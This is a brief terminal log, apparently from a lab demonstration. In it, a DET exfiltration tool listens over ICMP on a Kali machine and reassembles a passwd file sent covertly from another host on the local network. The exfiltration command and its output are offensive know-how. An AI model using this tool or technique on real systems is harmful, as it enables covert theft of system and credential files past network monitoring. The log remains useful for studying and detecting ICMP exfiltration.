 root@kali:~/Desktop/DET# python det.py -c ./config-sample.json -p icmp -L
[2018-12-24.17:16:30] CTRL+C to kill DET
[2018-12-24.17:16:31] [icmp] Listening for ICMP packets..
[2018-12-24.17:17:35] [icmp] Received ICMP packet from: 192.168.1.130 to 192.168.1.129
[2018-12-24.17:17:35] Received 62 bytes
[2018-12-24.17:17:35] Register packet for file passwd with checksum 9a9cbe7b55e30dfed5
[2018-12-24.17:17:44] [icmp] Received ICMP packet from: 192.168.1.130 to 192.168.1.129
[2018-12-24.17:17:44] Received 756 bytes
[2018-12-24.17:17:52] [icmp] Received ICMP packet from: 192.168.1.130 to 192.168.1.129
[2018-12-24.17:17:52] Received 650 bytes
[2018-12-24.17:18:02] [icmp] Received ICMP packet from: 192.168.1.130 to 192.168.1.129
[2018-12-24.17:18:02] Received 644 bytes
[2018-12-24.17:18:11] [icmp] Received ICMP packet from: 192.168.1.130 to 192.168.1.129
[2018-12-24.17:18:11] Received 86 bytes
[2018-12-24.17:18:17] [icmp] Received ICMP packet from: 192.168.1.130 to 192.168.1.129
[2018-12-24.17:18:17] Received 18 bytes
[2018-12-24.17:18:17] File passwd recovered